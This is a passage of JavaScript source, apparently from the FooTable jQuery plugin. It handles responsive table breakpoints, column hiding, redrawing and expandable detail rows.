            if (data.group !== null) {
                var $group = $(ft.table).find('> thead > tr.footable-group-row > th[data-group="' + data.group + '"], > thead > tr.footable-group-row > td[data-group="' + data.group + '"]').first();
                data.groupName = ft.parse($group, { 'type': 'alpha' });
            }

            var pcolspan = parseInt($th.prev().attr('colspan') || 0, 10);
            indexOffset += pcolspan > 1 ? pcolspan - 1 : 0;
            var colspan = parseInt($th.attr('colspan') || 0, 10), curindex = data.index + indexOffset;
            if (colspan > 1) {
                var names = $th.data('names');
                names = names || '';
                names = names.split(',');
                for (var i = 0; i < colspan; i++) {
                    data.matches.push(i + curindex);
                    if (i < names.length) data.names[i + curindex] = names[i];
                }
            } else {
                data.matches.push(curindex);
            }

            data.hide['default'] = ($th.data('hide') === "all") || ($.inArray('default', hide) >= 0);

            var hasBreakpoint = false;
            for (var name in opt.breakpoints) {
                data.hide[name] = ($th.data('hide') === "all") || ($.inArray(name, hide) >= 0);
                hasBreakpoint = hasBreakpoint || data.hide[name];
            }
            data.hasBreakpoint = hasBreakpoint;
            var e = ft.raise(evt.columnData, { 'column': { 'data': data, 'th': th } });
            return e.column.data;
        };

        ft.getViewportWidth = function () {
            return window.innerWidth || (document.body ? document.body.offsetWidth : 0);
        };

        ft.calculateWidth = function ($table, info) {
            if (jQuery.isFunction(opt.calculateWidthOverride)) {
                return opt.calculateWidthOverride($table, info);
            }
            if (info.viewportWidth < info.width) info.width = info.viewportWidth;
            if (info.parentWidth < info.width) info.width = info.parentWidth;
            return info;
        };

        ft.hasBreakpointColumn = function (breakpoint) {
            for (var c in ft.columns) {
                if (ft.columns[c].hide[breakpoint]) {
                    if (ft.columns[c].ignore) {
                        continue;
                    }
                    return true;
                }
            }
            return false;
        };

        ft.hasAnyBreakpointColumn = function () {
            for (var c in ft.columns) {
                if (ft.columns[c].hasBreakpoint) {
                    return true;
                }
            }
            return false;
        };

        ft.resize = function () {
            var $table = $(ft.table);

            if (!$table.is(':visible')) {
                return;
            } //we only care about FooTables that are visible

            if (!ft.hasAnyBreakpointColumn()) {
                $table.trigger(trg.redraw);
                return;
            } //we only care about FooTables that have breakpoints

            var info = {
                'width': $table.width(),                  //the table width
                'viewportWidth': ft.getViewportWidth(),   //the width of the viewport
                'parentWidth': $table.parent().width()    //the width of the parent
            };

            info = ft.calculateWidth($table, info);

            var pinfo = $table.data('footable_info');
            $table.data('footable_info', info);
            ft.raise(evt.resizing, { 'old': pinfo, 'info': info });

            // This (if) statement is here purely to make sure events aren't raised twice as mobile safari seems to do
            if (!pinfo || (pinfo && pinfo.width && pinfo.width !== info.width)) {

                var current = null, breakpoint;
                for (var i = 0; i < ft.breakpoints.length; i++) {
                    breakpoint = ft.breakpoints[i];
                    if (breakpoint && breakpoint.width && info.width <= breakpoint.width) {
                        current = breakpoint;
                        break;
                    }
                }

                var breakpointName = (current === null ? 'default' : current['name']),
                    hasBreakpointFired = ft.hasBreakpointColumn(breakpointName),
                    previousBreakpoint = $table.data('breakpoint');

                $table
                    .data('breakpoint', breakpointName)
                    .removeClass('default breakpoint').removeClass(ft.breakpointNames)
                    .addClass(breakpointName + (hasBreakpointFired ? ' breakpoint' : ''));

                //only do something if the breakpoint has changed
                if (breakpointName !== previousBreakpoint) {
                    //trigger a redraw
                    $table.trigger(trg.redraw);
                    //raise a breakpoint event
                    ft.raise(evt.breakpoint, { 'breakpoint': breakpointName, 'info': info });
                }
            }

            ft.raise(evt.resized, { 'old': pinfo, 'info': info });
        };

        ft.redraw = function () {
            //add the toggler to each row
            ft.addRowToggle();

            //bind the toggle selector click events
            ft.bindToggleSelectors();

            //set any cell classes defined for the columns
            ft.setColumnClasses();

            var $table = $(ft.table),
                breakpointName = $table.data('breakpoint'),
                hasBreakpointFired = ft.hasBreakpointColumn(breakpointName);

            $table
                .find('> tbody > tr:not(.' + cls.detail + ')').data('detail_created', false).end()
                .find('> thead > tr:last-child > th')
                .each(function () {
                    var data = ft.columns[$(this).index()], selector = '', first = true;
                    $.each(data.matches, function (m, match) {
                        if (!first) {
                            selector += ', ';
                        }
                        var count = match + 1;
                        selector += '> tbody > tr:not(.' + cls.detail + ') > td:nth-child(' + count + ')';
                        selector += ', > tfoot > tr:not(.' + cls.detail + ') > td:nth-child(' + count + ')';
                        selector += ', > colgroup > col:nth-child(' + count + ')';
                        first = false;
                    });

                    selector += ', > thead > tr[data-group-row="true"] > th[data-group="' + data.group + '"]';
                    var $column = $table.find(selector).add(this);
                    if (breakpointName !== '') {
                        if (data.hide[breakpointName] === false) $column.addClass('footable-visible').show();
                        else $column.removeClass('footable-visible').hide();
                    }

                    if ($table.find('> thead > tr.footable-group-row').length === 1) {
                        var $groupcols = $table.find('> thead > tr:last-child > th[data-group="' + data.group + '"]:visible, > thead > tr:last-child > th[data-group="' + data.group + '"]:visible'),
                            $group = $table.find('> thead > tr.footable-group-row > th[data-group="' + data.group + '"], > thead > tr.footable-group-row > td[data-group="' + data.group + '"]'),
                            groupspan = 0;

                        $.each($groupcols, function () {
                            groupspan += parseInt($(this).attr('colspan') || 1, 10);
                        });

                        if (groupspan > 0) $group.attr('colspan', groupspan).show();
                        else $group.hide();
                    }
                })
                .end()
                .find('> tbody > tr.' + cls.detailShow).each(function () {
                ft.createOrUpdateDetailRow(this);
            });

            $table.find("[data-bind-name]").each(function () {
                ft.toggleInput(this);
            });

            $table.find('> tbody > tr.' + cls.detailShow + ':visible').each(function () {
                var $next = $(this).next();
                if ($next.hasClass(cls.detail)) {
                    if (!hasBreakpointFired) $next.hide();
                    else $next.show();
                }
            });

            // adding .footable-first-column and .footable-last-column to the first and last th and td of each row in order to allow
            // for styling if the first or last column is hidden (which won't work using :first-child or :last-child)
            $table.find('> thead > tr > th.footable-last-column, > tbody > tr > td.footable-last-column').removeClass('footable-last-column');
            $table.find('> thead > tr > th.footable-first-column, > tbody > tr > td.footable-first-column').removeClass('footable-first-column');
            $table.find('> thead > tr, > tbody > tr')
                .find('> th.footable-visible:last, > td.footable-visible:last')
                .addClass('footable-last-column')
                .end()
                .find('> th.footable-visible:first, > td.footable-visible:first')
                .addClass('footable-first-column');

            ft.raise(evt.redrawn);
        };

        ft.toggleDetail = function (row) {
            var $row = (row.jquery) ? row : $(row),
                $next = $row.next();

            //check if the row is already expanded
            if ($row.hasClass(cls.detailShow)) {
                $row.removeClass(cls.detailShow);

                //only hide the next row if it's a detail row
                if ($next.hasClass(cls.detail)) $next.hide();

                ft.raise(evt.rowCollapsed, { 'row': $row[0] });

            } else {
                ft.createOrUpdateDetailRow($row[0]);
                $row.addClass(cls.detailShow)
                    .next().show();

                ft.raise(evt.rowExpanded, { 'row': $row[0] });
            }
        };

        ft.removeRow = function (row) {
            var $row = (row.jquery) ? row : $(row);
            if ($row.hasClass(cls.detail)) {
                $row = $row.prev();
            }
            var $next = $row.next();
            if ($row.data('detail_created') === true) {
                //remove the detail row
                $next.remove();
            }
            $row.remove();

            //raise event
            ft.raise(evt.rowRemoved);
        };

        ft.appendRow = function (row) {
            var $row = (row.jquery) ? row : $(row);
            $(ft.table).find('tbody').append($row);

            //redraw the table
            ft.redraw();
        };

        ft.getColumnFromTdIndex = function (index) {
            /// <summary>Returns the correct column data for the supplied index taking into account colspans.</summary>
            /// <param name="index">The index to retrieve the column data for.</param>
            /// <returns type="json">A JSON object containing the column data for the supplied index.</returns>
            var result = null;
            for (var column in ft.columns) {
                if ($.inArray(index, ft.columns[column].matches) >= 0) {
                    result = ft.columns[column];
                    break;
                }
            }
            return result;
        };

        ft.createOrUpdateDetailRow = function (actualRow) {
            var $row = $(actualRow), $next = $row.next(), $detail, values = [];
            if ($row.data('detail_created') === true) return true;

            if ($row.is(':hidden')) return false; //if the row is hidden for some reason (perhaps filtered) then get out of here
            ft.raise(evt.rowDetailUpdating, { 'row': $row, 'detail': $next });
            $row.find('> td:hidden').each(function () {
                var index = $(this).index(), column = ft.getColumnFromTdIndex(index), name = column.name;
                if (column.ignore === true) return true;

                if (index in column.names) name = column.names[index];

                var bindName = $(this).attr("data-bind-name");
                if (bindName != null && $(this).is(':empty')) {
                    var bindValue = $('.' + cls.detailInnerValue + '[' + 'data-bind-value="' + bindName + '"]');
                    $(this).html($(bindValue).contents().detach());
                }
                var display;
                if (column.isEditable !== false && (column.isEditable || $(this).find(":input").length > 0)) {
                    if(bindName == null) {
                        bindName = "bind-" + $.now() + "-" + index;
                        $(this).attr("data-bind-name", bindName);
                    }
                    display = $(this).contents().detach();
                }
                if (!display) display = $(this).contents().clone(true, true);
                values.push({ 'name': name, 'value': ft.parse(this, column), 'display': display, 'group': column.group, 'groupName': column.groupName, 'bindName': bindName });
                return true;
            });
            if (values.length === 0) return false; //return if we don't have any data to show
            var colspan = $row.find('> td:visible').length;
            var exists = $next.hasClass(cls.detail);
            if (!exists) { // Create
                $next = $('<tr class="' + cls.detail + '"><td class="' + cls.detailCell + '"><div class="' + cls.detailInner + '"></div></td></tr>');
                $row.after($next);
            }
            $next.find('> td:first').attr('colspan', colspan);
            $detail = $next.find('.' + cls.detailInner).empty();
            opt.createDetail($detail, values, opt.createGroupedDetail, opt.detailSeparator, cls);
            $row.data('detail_created', true);
            ft.raise(evt.rowDetailUpdated, { 'row': $row, 'detail': $next });
            return !exists;
        };

        ft.raise = function (eventName, args) {

            if (ft.options.debug === true && $.isFunction(ft.options.log)) ft.options.log(eventName, 'event');

            args = args || { };
            var def = { 'ft': ft };
            $.extend(true, def, args);
            var e = $.Event(eventName, def);
            if (!e.ft) {
                $.extend(true, e, def);
            } //pre jQuery 1.6 which did not allow data to be passed to event object constructor
            $(ft.table).trigger(e);
            return e;
        };

        //reset the state of FooTable
        ft.reset = function() {
            var $table = $(ft.table);
            $table.removeData('footable_info')
                .data('breakpoint', '')
                .removeClass(cls.loading)
                .removeClass(cls.loaded);

            $table.find(opt.toggleSelector).unbind(trg.toggleRow).unbind('click.footable');

            $table.find('> tbody > tr').removeClass(cls.detailShow);

            $table.find('> tbody > tr.' + cls.detail).remove();

            ft.raise(evt.reset);
        };

        //Switch between row-detail and detail-show.
        ft.toggleInput = function (column) {
            var bindName = $(column).attr("data-bind-name");
            if(bindName != null) {
                var bindValue = $('.' + cls.detailInnerValue + '[' + 'data-bind-value="' + bindName + '"]');
                if(bindValue != null) {
                    if($(column).is(":visible")) {
                        if(!$(bindValue).is(':empty')) $(column).html($(bindValue).contents().detach());
                    } else if(!$(column).is(':empty')) {
                        $(bindValue).html($(column).contents().detach());
                    }
                }
            }
        };

        ft.init();
        return ft;
    }
})(jQuery, window);
